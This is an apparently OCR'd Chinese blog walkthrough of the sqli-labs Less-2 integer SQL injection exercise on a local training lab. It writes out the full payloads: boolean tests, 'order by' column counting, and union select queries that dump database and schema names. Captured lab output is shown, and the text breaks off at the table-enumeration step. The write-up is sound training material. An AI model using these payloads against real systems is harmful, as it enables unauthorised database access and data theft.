由单引号中内容可猜想sql语句:(整型注入)
select * from users where id=1;
或者也可以通过布尔值报错的方式判断是否为整型注入
先用and 1=1 试试, and表示并列,只有当and两边均为true时才为真
http://127.0.0.1/sqli-labs-master/Less-2/?id=1 and 1=1--+
127.0.0.1/sqli-labs-master/Less-2/?id=1 and 1=1--+
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
https://blog.csdn.net/Lynx9528
发现正常回显, 再用and 1=2 试试
127.0.0.1/sqli-labs-master/Less-2/?id=1 and 1=2--+
最常访问 常用网址 靶场 移动设备上
Welcome Dhakkan
SQLI DUMB SERIES-2
https://blog.csdn.net/Lynx9528
发现无回显, 说明 and 后面的内容参与后台数据库逻辑运算, 可判断此处存在注入, 而且是整型注入
1. 用order by 爆字段数
payload: http://127.0.0.1/sqli-labs-master/Less-2/?id=1 order by 3 --+
2. 爆数据库名
payload: http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,database(),3--+
也可以以用
http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata--+
爆所有数据库
127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(schema_na
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login
name:information_schema,challenges,class,day1,dvwa,mysql,performance_schema,pikachu,pkxss,security,student,test
Your Password:3
SQLI DUMB SERIES-2
https://blog.csdn.net/Lynx9528
3. 爆表名(换个库玩玩,爆一下day1中的表)